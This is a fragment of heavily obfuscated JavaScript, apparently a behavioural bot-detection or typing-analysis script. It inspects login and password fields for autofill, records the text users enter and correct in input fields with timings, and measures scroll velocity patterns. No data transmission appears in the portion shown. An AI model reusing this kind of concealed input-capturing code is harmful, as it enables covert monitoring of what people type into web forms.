11e*0x1a){const _0x18e737=_0x29999b['type']===_0x429a68(0x83a,0x810,0x23f,0x13a)||_0x65a3d6[_0x429a68(0x1096,0x9f0,0x1967,0xae9)]===_0x22c131(0x59f,0xba8,0xc63,0xadf)||_0x171d37[_0x22c131(0x109b,0x168c,0x1072,0xe0a)]['toLowerCas'+'e']()[_0x429a68(0x1213,0xc73,0x1973,0x12e0)](_0x429a68(0x837,0xd72,0xcd5,0x1089))||_0x27d14b['name'][_0x22c131(0xa88,0xffd,0xc23,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x7d0,0xb7d,-0xa))||_0x1429d4[_0x22c131(0x107a,0x84a,0x895,0xe0a)]['toLowerCas'+'e']()['includes'](_0x429a68(0xa1f,0x712,0xc34,0xcc9))||_0x266326[_0x22c131(0x10fc,0x7d1,0xa41,0xe0a)][_0x22c131(0xbc6,0x12ad,0xa17,0xe5a)+'e']()['includes']('login')||_0x3c0a43['id']['toLowerCas'+'e']()['includes'](_0x429a68(0x837,0x1cc,0x10b0,0x6a))||_0x5dc549['id'][_0x22c131(0xaf0,0x10c6,0x1500,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x1f2,0x569,0x527)),_0x52ceb5=_0x571917[_0x22c131(0x784,-0x499,0x409,0x1c9)+_0x429a68(0xd9c,0xed5,0xa11,0xe71)](_0x4f97d6),_0x3c4ded=_0x52ceb5[_0x22c131(-0x76b,0x104,-0x69e,-0x109)+'Color']&&(_0x52ceb5['background'+_0x22c131(-0x91,0x64f,-0x3ef,0xae)][_0x429a68(0x1213,0x10b3,0x198f,0x1ac2)](_0x22c131(-0x136,0x8ae,0x889,0xbc)+'40,\x20254)')||_0x52ceb5[_0x22c131(0x3ad,-0x4be,0xa,-0x109)+'Color'][_0x22c131(0xd66,0x5f8,0x6ba,0xd22)]('rgb(250,\x202'+'55,\x20189)')||_0x52ceb5[_0x22c131(0x5b,-0x639,-0x3ff,-0x109)+_0x429a68(0x59f,0x4ec,0xacf,-0x1c7)][_0x22c131(0x1205,0x511,0x931,0xd22)]('rgb(255,\x202'+_0x429a68(0xf25,0x13f4,0xbab,0x112a))||_0x52ceb5[_0x429a68(0x3e8,0x53f,0xbcc,-0x4ea)+_0x429a68(0x59f,0x20d,0xabf,0xa93)][_0x429a68(0x1213,0xd51,0x947,0x1045)](_0x22c131(-0x36,-0x53,-0x3fb,0x43)+_0x429a68(0x41b,0xcbc,0x2d4,-0x285)));(_0x3c4ded||_0x53ae41['hasAttribu'+'te']('data-autof'+_0x22c131(0x71f,0xee0,0x95a,0xb0e))||_0x4dd4b8[_0x429a68(0xa02,0xa02,0x7a3,0xd83)+'te'](_0x429a68(0x11c2,0xcc7,0x146b,0xde4)+_0x429a68(0x118c,0xe48,0x19a1,0x1394)+_0x22c131(0x80e,0x17a1,0x8a9,0x1029))||_0x3def3a[_0x22c131(0xb06,-0x284,0x37a,0x511)+'te'](_0x22c131(-0x1cb,0x697,-0x4a2,0x22b)+_0x429a68(0xbfc,0xdce,0x82b,0x6ef))||_0x416e00[_0x429a68(0xa02,0xdba,0x4e7,0x1071)+'te'](_0x22c131(0x51,0x1072,0x554,0x8e0)+_0x429a68(0x123c,0x1296,0x13f0,0x10e2))||_0x43a939[_0x429a68(0xa02,0x1151,0xe0c,0x1038)+'te'](_0x22c131(0xd9d,0x509,0x6a8,0xc6b)+'te')&&_0x44854e['getAttribu'+'te'](_0x22c131(0x757,0x572,0xcae,0xc6b)+'te')!==_0x429a68(0x570,0xd85,0xa01,0xa05)&&(_0x4811e5['getAttribu'+'te'](_0x22c131(0xddf,0x153b,0xd73,0xc6b)+'te')[_0x22c131(0x575,0xb93,0x93c,0xd22)](_0x22c131(0x1503,0xdef,0x63c,0xcac))||_0x116d1d[_0x22c131(0x1013,0x43d,0x649,0xa7e)+'te']('autocomple'+'te')[_0x429a68(0x1213,0x192f,0x1199,0x111f)](_0x22c131(0xc0,0x14a,0xac9,0x349))||_0x1d34c1[_0x22c131(0x677,0x962,0x683,0xa7e)+'te']('autocomple'+'te')[_0x22c131(0x702,0x8ab,0x15b7,0xd22)](_0x22c131(0x8a8,0x101a,0xc7f,0x8ee)+_0x22c131(0x4bc,0x9d2,0xa7d,0x93a))))&&_0x5351e8++;}}}),_0x495dd7={};_0x495dd7[_0x2b5d31(0x509,0xb1a,0x98a,0xbaf)]=!![];function _0x2b5d31(_0x1956d8,_0x43cd48,_0x2673d1,_0x452d11){return _0x3fa43f(_0x1956d8-0x9c,_0x43cd48,_0x452d11- -0x74a,_0x452d11-0x18d);}_0x495dd7[_0x3a7eef(-0x353,0x46e,0x189,0xf)+_0x3a7eef(0x599,-0x3fb,-0x20,-0x86)]=[_0x3a7eef(0xd56,0xf5c,0xb2a,0x492),_0x3a7eef(-0x424,-0x61a,-0x4d,-0x5f)],_0x104dd5['observe'](_0x39254b,_0x495dd7);}),setInterval(_0x1275c1,-0xeb7*0x1+-0x1*0x10f+0x108e);}}['_setupAuto'+_0x340362(0xde0,0x425,0x7cb,0xa87)+_0x340362(0x1494,0x775,0x1029,0xc3c)](){function _0x124e5f(_0x56e731,_0x5257dc,_0x24b34d,_0x534064){return _0x3f02f1(_0x56e731-0x1ea,_0x56e731,_0x5257dc-0x12b,_0x534064-0x86);}function _0x3773df(_0x5e60d,_0x10cfb2,_0x488264,_0x5ba692){return _0x3f02f1(_0x5e60d-0x18,_0x488264,_0x5ba692-0xe7,_0x5ba692-0x17f);}if('eqLHu'===_0x124e5f(0xa7e,0xc86,0xe4f,0x79f)){const _0x575914=_0x20e5bd[_0x124e5f(0x3eb,0x8c3,0x2f8,0x149)];_0x575914&&(_0x575914['tagName']===_0x3773df(0x830,0xbd1,0xf8e,0xd88)||_0x575914['tagName']==='TEXTAREA')&&_0x24c548(_0x1dcf62);}else{const _0x4683a4=this['rt']['mobile'],_0x5a1aff=document[_0x3773df(0x152d,0xcbb,0x14d6,0xd6f)+_0x3773df(0x1846,0x1075,0x15db,0x10fe)](_0x3773df(0x14f6,0x10b5,0x183a,0x10bd)+'=\x22text\x22],\x20'+_0x3773df(0xfa1,0xe4e,0xbcf,0x10bd)+_0x3773df(0x906,0x140a,0x975,0xef4)+_0x3773df(0x985,0x1202,0x664,0xe18));_0x5a1aff[_0x124e5f(0x17aa,0x10cb,0xb98,0x109c)]((_0x5e72df,_0x514495)=>{function _0x5b05cd(_0x10f336,_0x9fe1ab,_0x459a22,_0x1709db){return _0x124e5f(_0x10f336,_0x1709db- -0x414,_0x459a22-0x66,_0x1709db-0x1c8);}function _0x7034a2(_0x5846f,_0x5967f9,_0x3a5598,_0x18de8c){return _0x124e5f(_0x3a5598,_0x18de8c- -0x2c8,_0x3a5598-0x18d,_0x18de8c-0x3c);}if(_0x7034a2(0x604,-0x1f5,0x2,0x170)===_0x7034a2(0x67,0x112f,0xfad,0x8d2))return _0x11a358[_0x5b05cd(0x3a9,0x6c1,0x191,0x542)+'gh'];else{const _0x24b1a7={};_0x24b1a7[_0x7034a2(0xdb5,0x6dd,0x1297,0xd8c)]=![],_0x24b1a7['startText']='',_0x24b1a7[_0x5b05cd(-0x7cb,-0x500,-0x3ee,-0xac)]=0x0;let _0x39aa3b=_0x24b1a7,_0x590320=_0x5e72df[_0x7034a2(0x1302,0xda6,0x1040,0xc44)],_0x1920ac=[];_0x5e72df[_0x7034a2(-0x3a8,0x3e2,0x4fd,0x1f4)+'stener']('compositio'+_0x7034a2(0xab1,0x921,0x644,0xe9c),_0x16cec6=>{function _0x3796ce(_0x404d48,_0x29815c,_0x3bfd7a,_0x43abc3){return _0x5b05cd(_0x43abc3,_0x29815c-0x134,_0x3bfd7a-0xc8,_0x29815c-0x524);}function _0x1647e8(_0xaa55c9,_0x4b1817,_0xad86df,_0x27224a){return _0x5b05cd(_0xaa55c9,_0x4b1817-0x1a,_0xad86df-0xf,_0x27224a-0x236);}_0x3796ce(0x6dd,0xa78,0xc45,0x130f)===_0x3796ce(0x6e7,0xa78,0xdfb,0x10ce)?(_0x39aa3b['active']=!![],_0x39aa3b[_0x3796ce(0x31f,0xa67,0x95a,0x10c4)]=_0x16cec6[_0x1647e8(0x14a7,0x14d3,0xa5c,0xfc2)]||_0x5e72df[_0x3796ce(0xca8,0x101c,0x897,0xe04)],_0x39aa3b['startTime']=performance[_0x3796ce(0x11d7,0x122b,0xe3a,0x19d3)](),_0x4683a4['compositio'+_0x3796ce(0xcf,0x5b7,0x82a,0x230)]=!![],_0x4a7e75(_0x3796ce(0x847,0x79a,0x4eb,0x35f)+_0x3796ce(0xfe1,0x7f9,0xcd5,0x80e)+_0x3796ce(0x11b1,0x12b3,0xf36,0x19ee)+(_0x5e72df[_0x3796ce(0x131f,0x1272,0x104c,0x1b09)]||_0x5e72df[_0x3796ce(0x17d0,0x100d,0x11f2,0xd65)])+':\x20\x22'+_0x39aa3b[_0x1647e8(0x104c,0x387,0x974,0x779)]+'\x22')):(_0x45f5f4(_0x9819c5),_0x3773ef=_0x14e5b0(()=>_0x33b308(..._0x238332),_0x5e5c2b));}),_0x5e72df[_0x7034a2(0x3a1,0x9ee,0x891,0x1f4)+_0x5b05cd(0x21a,-0x649,-0x14e,0x10c)]('compositio'+_0x5b05cd(0xb77,0xabf,0xab7,0xb4f),_0x518482=>{function _0x1ff9e3(_0x381fe3,_0x30251d,_0x642ad2,_0x53bd49){return _0x5b05cd(_0x642ad2,_0x30251d-0x2b,_0x642ad2-0x73,_0x53bd49-0x42b);}function _0x4f94a7(_0x5a4da1,_0x51834d,_0x33610d,_0x21ebb9){return _0x7034a2(_0x5a4da1-0x4,_0x51834d-0x26,_0x21ebb9,_0x5a4da1-0x482);}if(_0x1ff9e3(0x96d,0x856,0x1173,0xa96)===_0x1ff9e3(0xc67,0xae9,0xed7,0x7a7))_0x42135e['info']('Ã°Å¸â€\u009dÂ§\x20'+_0x1ff9e3(0x5db,0x687,0x10be,0x9e5)+_0x1ff9e3(0x6d1,0x8d8,0xc59,0x89e)+_0x4f94a7(0xa72,0xe3d,0x4e3,0x22c)+_0x4f94a7(0x11c8,0x175d,0x151c,0xc82)+_0x4f94a7(0x13fa,0xe0d,0xf45,0x1c7c)+'acker._gpu'+'()');else{const _0x2d37c5=_0x518482['data']||_0x5e72df[_0x4f94a7(0x10c6,0xd2a,0xae1,0x110d)],_0x254981=performance['now']()-_0x39aa3b[_0x1ff9e3(-0x187,-0x2d9,0x5d4,0x37f)];_0x39aa3b[_0x1ff9e3(0x1336,0xf10,0x808,0x106b)]&&_0x2d37c5!==_0x39aa3b[_0x4f94a7(0xb11,0x11d2,0x5a4,0x287)]&&('lMaec'!==_0x1ff9e3(0xae9,0x46b,-0x622,0x25b)?(_0x1ffcc8['confidence'+_0x4f94a7(0x5dd,0x6cb,0xcb1,0xe6e)][_0x4f94a7(0x76d,0xccf,0x12d,-0x15a)]=_0x497709[_0x1ff9e3(-0x263,-0x4db,0x814,0x3d1)](_0x400c82[_0x1ff9e3(0xf16,0xb99,0x359,0xabc)+'Scores'][_0x4f94a7(0x76d,0x9aa,0xabf,0xd19)],0x1032*-0x1+-0x4*0x751+0x2dcb),_0x2e1d47[_0x4f94a7(0xc1f,0x55b,0x3af,0x1305)+'fill']=-0x4d+0x45b*0x3+0x79*-0x1b,_0x3b4da7(_0x4f94a7(0x90a,0x732,0xca0,0xc8d)+'nput\x20type\x20'+_0x4f94a7(0xd7b,0xdac,0x124b,0x1247)+_0x54ddad[_0x1ff9e3(-0x198,0x74d,-0x60e,0x2c6)]+(_0x1ff9e3(0xff,0x25e,0x118f,0x8ea)+_0x4f94a7(0x401,-0x2fa,-0x259,-0x20e)))):(_0x4683a4[_0x1ff9e3(0xfdd,0x1479,0x12b4,0x112e)+_0x4f94a7(0x14f2,0x10dd,0x1b07,0x18d2)][_0x4f94a7(0x1343,0xbca,0xb0f,0x14a2)]({'field':_0x5e72df['name']||_0x5e72df[_0x1ff9e3(0xa31,0x1706,0x983,0xf14)],'original':_0x39aa3b[_0x4f94a7(0xb11,0x76f,0x3e4,0x1061)],'corrected':_0x2d37c5,'duration':_0x254981,'confidence':0x4b,'timestamp':performance[_0x1ff9e3(0x933,0x14e3,0xfd0,0x1132)]()}),_0x4683a4[_0x4f94a7(0xc5f,0x1374,0xcf1,0x736)+_0x1ff9e3(0x4a1,0xc91,0x390,0x43a)][_0x4f94a7(0x12d1,0x15c7,0x1b60,0x1382)+'t']=Math[_0x4f94a7(0x574,0xc55,0x67f,0xb90)](_0x4683a4[_0x1ff9e3(0x100d,0x7f2,0x1e3,0xabc)+_0x1ff9e3(0x176,-0x275,0x50,0x43a)]['autocorrec'+'t'],-0xba1*0x1+-0x9*0x229+0x1f*0x103),_0x28b914[_0x4f94a7(0xc1f,0xcde,0x1177,0x5a6)+_0x1ff9e3(0x3e,0x48b,0xc3c,0x5be)]=0x1f49*-0x1+0x2fd*-0x1+-0x2247*-0x1,_0x4a7e75(_0x1ff9e3(0x107b,0xbd3,0x1a90,0x11d0)+_0x4f94a7(0xac3,0x782,0x11e1,0x100e)+_0x1ff9e3(0xd92,0xb6d,0xd6d,0xbf2)+_0x39aa3b['startText']+(_0x4f94a7(0x14d1,0x1633,0x146c,0xf4f)+'\x20\x22')+_0x2d37c5+(_0x4f94a7(0x1558,0x1587,0x141a,0x1a92)+'fidence)')))),_0x39aa3b['active']=![],_0x4683a4[_0x1ff9e3(0xc29,0x19e2,0x17b5,0x116b)+'nActive']=![];}}),_0x5e72df[_0x7034a2(-0x51a,-0x239,0x4d2,0x1f4)+_0x5b05cd(-0xd9,0x582,-0x7c4,0x10c)](_0x7034a2(0xbf5,0xf7f,0xa9f,0x101e),_0x155af7=>{const _0x4bdb05=performance[_0x34a826(0x1079,0x13bd,0xf93,0x1791)]();function _0x130e74(_0x57a871,_0x9e9447,_0xc3f5ec,_0x31178d){return _0x5b05cd(_0x9e9447,_0x9e9447-0x1a7,_0xc3f5ec-0x142,_0x31178d-0x2ca);}const _0x2ad2aa=_0x5e72df[_0x130e74(0xd03,0x62f,0xbab,0xdc2)],_0x4e9298={};_0x4e9298[_0x34a826(0x6b3,0x1148,0xd84,0x1085)]=_0x2ad2aa,_0x4e9298[_0x130e74(-0x182,0x376,0x672,0x5a0)]=_0x4bdb05;function _0x34a826(_0x1a5d64,_0x394a0d,_0x3b7af2,_0x852c55){return _0x7034a2(_0x1a5d64-0x22,_0x394a0d-0x9,_0x852c55,_0x3b7af2-0x140);}_0x4e9298[_0x130e74(-0x557,-0x39c,0x10,0x165)]=_0x155af7[_0x34a826(0x70e,0x118,0x127,0x672)],_0x1920ac[_0x34a826(0xe46,0x125b,0x1001,0x904)](_0x4e9298);_0x1920ac[_0x34a826(0xe39,0xa54,0x121d,0xcbd)]>0x3*-0xbb+0x9c*0x31+0x7*-0x3f1&&_0x1920ac[_0x130e74(0x1186,0x1d8,0xfe5,0x8db)]();if(!_0x4683a4['compositio'+'nActive']&&_0x2ad2aa!==_0x590320){if('hPakU'==='SbDoe'){const _0x1d67fd=_0xa49c9e[_0x34a826(0x1215,0x454,0xc2b,0x794)+_0x130e74(0x7fc,0xbb4,0x17f1,0xff8)](_0x4c1bba);if(_0x1d67fd[_0x34a826(0xb7a,0x1097,0x121d,0xd68)]===-0x1*-0x855+0x978+-0x11cd)return;const _0x1d7fa7=new _0x102d31(_0x2c0048);return _0x1d67fd[_0x130e74(0x843,0xaf9,0xc45,0xf81)](_0x317ed0=>{function _0xaa5b3f(_0xc43642,_0x180a0b,_0x488838,_0x3f900b){return _0x130e74(_0xc43642-0xda,_0x180a0b,_0x488838-0x22,_0x488838-0xaf);}_0x1d7fa7[_0xaa5b3f(-0x5d,0x8b0,0x1fc,0x722)](_0x317ed0,_0x31f861);}),this[_0x34a826(0xe62,0xc6d,0xd62,0xa6a)+_0x130e74(0x12a8,0x44f,0x8ba,0xcf5)][_0x34a826(0x119a,0xe85,0xd53,0x12ca)](_0x1d7fa7),_0x1d7fa7;}else{const _0x3718e1=_0x2ad2aa[_0x130e74(0x16e5,0x1b0d,0xe7c,0x125b)]-_0x590320[_0x130e74(0xae7,0x16da,0x1866,0x125b)];if(Math[_0x34a826(0x1968,0x119a,0x11e6,0x15ed)](_0x3718e1)>-0x1*0xd91+0x1*-0x1fa6+0x2d39){const _0xe9a64e=_0x1920ac['filter'](_0xf1d5c9=>_0x4bdb05-_0xf1d5c9['timestamp']<-0xed3+0x3b2*0x8+-0xad5);if(_0xe9a64e[_0x130e74(0xad9,0xbd9,0x1320,0x125b)]<Math[_0x34a826(0x180a,0x147e,0x11e6,0xa6c)](_0x3718e1)/(0x36b*-0x5+0x1*0x196f+-0x61*0x16)){const _0x4e4bc1={};_0x4e4bc1[_0x34a826(0x561,0x62b,0x610,0x942)]=_0x5e72df[_0x34a826(0x79c,0x1627,0xfda,0x1041)]||_0x5e72df[_0x130e74(0xfc5,0xebb,0x10b8,0xdb3)],_0x4e4bc1[_0x34a826(0x502,0x60d,0xcc6,0xb57)]=_0x590320,_0x4e4bc1[_0x34a826(0x7d5,0xd05,0xad3,0xf3e)]=_0x2ad2aa,_0x4e4bc1[_0x130e74(0x1405,0xe06,0x19f9,0x124b)]=_0x3718e1,_0x4e4bc1[_0x130e74(0xa9f,0x7b2,0xc35,0xe61)+_0x130e74(0xa6,0x458,0x646,0x96b)]=_0xe9a64e[_0x130e74(0x1842,0x1187,0x1875,0x125b)],_0x4e4bc1[_0x34a826(0xb77,0x5dd,0x91d,0xc5b)]=0x3c,_0x4e4bc1[_0x130e74(0x33c,-0x252,-0x251,0x5a0)]=_0x4bdb05,_0x4683a4[_0x34a826(0xe9c,0x76a,0xf8f,0x7cd)+'tEvents'][_0x34a826(0xb00,0x103c,0x1001,0x13fc)](_0x4e4bc1),_0x4683a4['confidence'+_0x34a826(-0x624,0x828,0x29b,0x49e)][_0x130e74(0xf43,0x16fe,0xa83,0xfcd)+'t']=Math[_0x130e74(0x5ba,-0x182,0x2dd,0x270)](_0x4683a4[_0x130e74(0xb69,0x109,0x489,0x95b)+_0x130e74(-0x318,-0x33a,-0xf6,0x2d9)][_0x130e74(0x1720,0x185c,0x801,0xfcd)+'t'],-0xaad+0x1283+-0x8b*0xe),_0x28b914['mobileAuto'+_0x34a826(0xb94,0x5af,0x41f,-0x6f)]=0x7*-0x4eb+0x3*0x89b+0x89d,_0x4a7e75('Text\x20repla'+_0x34a826(0x679,0x94e,0x9d2,0xa89)+_0x130e74(0xab6,0x281,0x90e,0x4cd)+_0x3718e1+('\x20char\x20chan'+_0x130e74(0xd2d,0xa58,0x356,0xb06))+_0xe9a64e[_0x34a826(0xce5,0x192b,0x121d,0xa31)]+(_0x130e74(0x1468,0x6d1,0x430,0xcc3)+_0x34a826(0xbcd,0xd70,0xe6a,0xc8a)+_0x34a826(-0x1f8,0x3f1,0x454,0x805)));}}}}_0x590320=_0x2ad2aa;}),_0x5e72df[_0x7034a2(-0x2a6,-0x2a3,-0x1bf,0x1f4)+_0x7034a2(0x7d0,0x81e,-0x3d9,0x258)](_0x7034a2(0x9a5,-0x18f,0x105,0x681),_0x3af307=>{function _0x357c75(_0x573aad,_0x43b665,_0x323f35,_0x518232){return _0x7034a2(_0x573aad-0x139,_0x43b665-0x23,_0x573aad,_0x323f35-0x74);}function _0x309a78(_0x1293f0,_0x45f140,_0x2f313b,_0x19c4c9){return _0x7034a2(_0x1293f0-0x1dd,_0x45f140-0x19,_0x45f140,_0x19c4c9-0xc7);}if('iDROh'===_0x357c75(0xcd,-0x333,0x4e5,-0x24d)){const _0x554aa0=performance[_0x309a78(0xa70,0x1411,0x129d,0xf1a)]();if(_0x3af307[_0x357c75(0xc31,0x1510,0x103d,0x1843)]===_0x357c75(0x7d3,-0x2d,0x76b,-0xc7)){if('mXwRn'===_0x357c75(0x840,0x11af,0xe1b,0x11ca)){const _0x2d8593=_0x1920ac[_0x309a78(0x212,0x99e,-0x388,0x11d)](_0x14fe62=>_0x554aa0-_0x14fe62[_0x309a78(0xa52,-0x38a,-0x2fd,0x4e9)]<-0x25de+0xa54+0x235a&&_0x14fe62[_0x357c75(-0x452,-0x111,0x5b,-0x694)]===_0x357c75(-0x681,-0x7a9,0xd4,-0x4c2)+_0x309a78(0x89f,0x155,0x541,0x9f9)+'d');_0x2d8593[_0x357c75(0xee2,0x10c2,0x1151,0xa93)]>=0x5a7*-0x2+-0x189f+-0x730*-0x5&&(_0x4683a4[_0x357c75(0xfd0,0xe23,0x851,0x7b8)+_0x357c75(0x7e2,-0x2e6,0x1cf,0x848)][_0x357c75(0xf9a,0x9f7,0xec3,0x11de)+'t']=Math[_0x309a78(-0x1a7,-0x596,-0x3a8,0x1b9)](_0x4683a4['confidence'+_0x309a78(0x4f0,0x42a,0xa3b,0x222)][_0x309a78(0xc84,0x10dd,0x1380,0xf16)+'t'],-0x16e1*-0x1+-0x1*-0x1bbf+-0x28*0x143),_0x4a7e75(_0x309a78(0x346,0xc76,0x3fd,0xad9)+_0x357c75(0x841,0x80a,0x87b,0x64)+'attern\x20det'+_0x309a78(0xee8,0xcaa,0x1a09,0x1141)+_0x2d8593[_0x309a78(0x1155,0x13b3,0x1118,0x11a4)]+(_0x309a78(0x1070,0x15a,0xfff,0x91d)+_0x357c75(0x1160,0xdfd,0x111e,0xe0c)+_0x309a78(0x100d,0xad8,0x7a7,0xf16)+_0x309a78(0xe1,-0xbb,0xa54,0x475))));}else{const _0x4a7b2d=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x4a7b2d['test'](_0x129bc5['id'])||_0x583c1f['id'][_0x309a78(0xc9c,0xbe9,0xb80,0xe79)](_0x309a78(0xf9f,0x513,0xd75,0xb4b)))return!![];}}}else _0x518f69[_0x309a78(0x741,0x580,0xedc,0x9a1)](_0x4cbf8c[_0x309a78(0xb5f,-0x4b2,0x85b,0x399)+_0x309a78(-0x411,0x3b6,0x5c0,0x41)],_0x37d2d3);});}});}}[_0x340362(-0x46,0xa6f,0xb5f,0x3e9)+'TypingScor'+'e'](){function _0x56c28b(_0x32c72e,_0x4f3256,_0x27e282,_0x125212){return _0x3f02f1(_0x32c72e-0xc0,_0x32c72e,_0x4f3256-0x6f,_0x125212-0x49);}function _0x1dd2f5(_0x31f94b,_0x2cffa9,_0x4feeff,_0xcd0c44){return _0x3f02f1(_0x31f94b-0x13d,_0x31f94b,_0xcd0c44-0x185,_0xcd0c44-0x13e);}if(_0x1dd2f5(0x13f,0xd93,0x216,0x99d)==='brjEF')_0x51a998(),_0x32f0c8[_0x56c28b(0xa2,0x400,0x28b,0x70b)+_0x1dd2f5(0x998,-0x191,0xa0a,0x57a)](_0x56c28b(0x1152,0x11fa,0xac7,0xbba),_0x39aad4,!![]);else{if(!this['rt'][_0x56c28b(0xdaa,0xfa2,0xaa8,0x11ef)])return null;const _0x28ad88=this['rt'][_0x56c28b(0x1707,0xfa2,0x17fc,0x1712)],_0x3c6f41={};return _0x3c6f41[_0x1dd2f5(0x126f,0x84f,0x99e,0x9e1)+'tected']=_0x28ad88['autofillDe'+_0x1dd2f5(0x9f3,0x150e,0xdaa,0xfd8)],_0x3c6f41[_0x56c28b(-0x2af,0x1d1,-0x6d9,-0x1e0)+_0x56c28b(0xb50,0x6cb,0x5f5,0x89)]=_0x28ad88['confidence'+_0x1dd2f5(0x662,-0x42d,0x28f,0x47d)][_0x1dd2f5(-0x1f3,0xe70,0x2c4,0x60d)],_0x3c6f41[_0x1dd2f5(0x14f1,0x123b,0x1526,0x1171)+_0x56c28b(0xdbe,0x127c,0x181c,0x10c2)]=_0x28ad88['autocorrec'+_0x1dd2f5(0x11fa,0xe8d,0xb1b,0x1392)][_0x56c28b(0xda7,0x12e9,0x18ea,0x19e4)],_0x3c6f41[_0x1dd2f5(0x14d5,0xbfe,0x1a00,0x1171)+_0x1dd2f5(0x34c,0x1d5,0x6c7,0x51b)+'e']=_0x28ad88[_0x1dd2f5(0xcff,0x12dd,0xaa8,0xaff)+'Scores'][_0x1dd2f5(0x106e,0x110c,0x11c6,0x1171)+'t'],_0x3c6f41[_0x56c28b(0x11b6,0xb51,0xcc7,0x4b5)+'idenceAuto'+_0x1dd2f5(0x1707,0x170a,0x1217,0x110c)]=_0x28ad88['confidence'+_0x56c28b(0xb9a,0x367,0xa26,0x62a)][_0x56c28b(0xb66,0x4f7,-0x33e,0x85c)]>=0x1145+-0x1204+0x10f,_0x3c6f41[_0x56c28b(0x3c4,0xb51,0x13d5,0x48a)+'idenceAuto'+_0x56c28b(0x396,0x4eb,-0xa0,0x176)]=_0x28ad88[_0x56c28b(0x67a,0x9e9,0x403,0x634)+'Scores'][_0x1dd2f5(0x12bc,0xdbe,0xe77,0x1171)+'t']>=-0xe*0x217+0xe*-0x1c7+-0x1b35*-0x2,_0x3c6f41;}}[_0x3f02f1(0x1568,0x12fa,0xc9a,0xaac)](_0x3cfb74){const _0x1a0e1f=this['rt']['s'],_0x2c2318=_0x3cfb74['timeStamp'],_0x192632=_0x3cfb74[_0x189245(0x205,0x9e1,0xca6,0x10a2)];if(!_0x192632)return;const _0x44602b=_0x192632>0x82e+-0x4ec*0x2+0x47*0x6?-0x1ffd+-0x35*0x59+0x326b:-(0x1*0x232c+0x7b+-0x23a6);function _0x3d7b28(_0x29fa7f,_0x408ddf,_0x7883b9,_0x4fa9ff){return _0x340362(_0x29fa7f-0xe3,_0x4fa9ff,_0x7883b9-0x143,_0x7883b9- -0x5);}if(_0x1a0e1f[_0x3d7b28(0x8ba,0x67e,0x54,-0x520)]&&_0x44602b!==_0x1a0e1f[_0x189245(0x75e,0x37,0x7c4,0x188)])_0x1a0e1f['sumDir']++;_0x1a0e1f[_0x189245(-0x3c0,0x37,0x149,0x72f)]=_0x44602b;function _0x189245(_0x822f5b,_0x2dcb0c,_0x2229ee,_0x331996){return _0x340362(_0x822f5b-0xdf,_0x822f5b,_0x2229ee-0xf,_0x2dcb0c- -0x22);}_0x1a0e1f[_0x3d7b28(-0xf7,-0x5dc,0x213,-0x5db)]++;if(_0x1a0e1f[_0x189245(0xab4,0xe92,0xc55,0xe8e)])_0x1a0e1f[_0x189245(0x1000,0xead,0x1736,0x990)]=Math[_0x189245(0x59f,0x179,-0x366,0x14)](_0x1a0e1f[_0x3d7b28(0x13b4,0x10b3,0xeca,0xe31)],Math[_0x189245(0x14dc,0x112d,0x1029,0x19f0)](_0x192632)/(_0x2c2318-_0x1a0e1f['prevT']));_0x1a0e1f[_0x3d7b28(0xc19,0x112e,0xeaf,0x92d)]=_0x2c2318;}['_onScroll'](){const _0x2cbdba=document[_0x23b327(0x11cb,0x123a,0xceb,0xd38)+_0x3dfc80(0xc35,0xed5,0x7b8,0x387)];if(!_0x2cbdba)return;const _0xf4114b=this['rt']['s'],_0x21e1bd=_0x2cbdba[_0x23b327(0x131,0x83c,0x301,-0x43f)]-_0xf4114b[_0x3dfc80(0x10d,0x4af,0x94,-0x5a2)];function _0x23b327(_0x2e9271,_0x37d140,_0xae8da,_0x28933c){return _0x340362(_0x2e9271-0x138,_0x28933c,_0xae8da-0xb9,_0xae8da- -0x140);}if(!_0x21e1bd)return;const _0x26d7f1=Math['sign'](_0x21e1bd);if(_0xf4114b[_0x23b327(0x426,-0x193,-0xe7,-0x92a)]&&_0x26d7f1!==_0xf4114b[_0x23b327(-0x15b,-0x47b,-0xe7,0x593)])_0xf4114b[_0x23b327(0x43f,0x1053,0x99a,0xa2d)]++;_0xf4114b[_0x3dfc80(-0x195,-0x933,0x38d,-0x82)]=_0x26d7f1,_0xf4114b[_0x23b327(-0x68b,0x226,0xd8,0x508)]++;const _0x5b624d=_0x2c93f5();if(_0xf4114b['prevT']){const _0x3b4ded=Math[_0x3dfc80(0xf61,0xb07,0x13fe,0x11c0)](_0x21e1bd)/(_0x5b624d-_0xf4114b[_0x23b327(0x1040,0x587,0xd74,0xa87)]);_0xf4114b['maxV']=Math[_0x3dfc80(-0x53,-0x885,0x9d,-0x64c)](_0xf4114b[_0x3dfc80(0xce1,0xb6c,0x6e3,0x1521)],_0x3b4ded),_0xf4114b['patterns'][_0x3dfc80(0xd7c,0x87c,0xa45,0x4a5)]({'delta':_0x21e1bd,'velocity':_0x3b4ded,'time':_0x5b624d,'pause':_0x5b624d-_0xf4114b[_0x23b327(0x1552,0x6ab,0xd74,0x843)]>-0x2*0x10bf+0x19d1+0x11*0x91});if(_0x3b4ded>0x611*-0x2+-0xe9f+0x1acb&&Math[_0x23b327(0x124e,0xda0,0x100f,0x7a1)](_0x21e1bd)<-0x13d3+0x1*-0x24c5+0x38fc){if(_0x23b327(0x311,0x8c9,0x108,0x2b2)!==_0x3dfc80(0x5a,-0x2b8,0x8ae,0x666)){const _0x58ea5a={};_0x1244da[_0x23b327(0x1032,0xe2b,0xf55,0xc53)][_0x3dfc80(0xcbe,0xbc2,0x1067,0x11df)]((_0x2bf690,_0x5f129f)=>{function _0x56a105(_0x517d97,_0x2d5729,_0x5b7782,_0x9540f2){return _0x3dfc80(_0x5b7782-0x464,_0x2d5729-0x48,_0x2d5729,_0x9540f2-0x146);}function _0x333035(_0x52436e,_0x8c7a4b,_0x28e2b5,_0x58a551){return 